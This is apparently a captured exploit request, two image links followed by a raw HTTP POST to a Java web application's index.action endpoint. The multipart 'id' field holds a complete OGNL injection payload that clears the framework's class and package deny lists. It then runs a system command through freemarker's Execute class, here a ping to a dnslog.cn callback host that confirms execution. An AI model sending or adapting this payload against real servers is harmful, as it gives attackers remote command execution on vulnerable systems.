POST/index.actionHTTP/1.1Host: 192.168.1.107:8080Accept-Encoding: gzip, deflateAccept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Connection: closeContent-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Length: 846------WebKitFormBoundaryl7d1B1aGsV2wcZwFContent-Disposition: form-data; name="id"%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("ping p0fai2.dnslog.cn")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}------WebKitFormBoundaryl7d1B1aGsV2wcZwF--